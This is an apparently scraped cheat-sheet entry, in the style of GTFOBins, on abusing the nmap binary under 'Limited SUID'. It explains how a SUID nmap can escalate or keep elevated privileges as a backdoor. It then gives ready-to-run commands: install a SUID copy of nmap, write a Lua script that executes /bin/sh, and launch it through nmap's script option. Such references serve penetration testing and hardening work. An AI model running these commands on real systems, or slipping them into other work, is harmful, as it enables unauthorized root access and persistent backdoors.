 Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
Input echo is disabled.
sudo install -m =xs $(which nmap) .
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
./nmap --script=$TF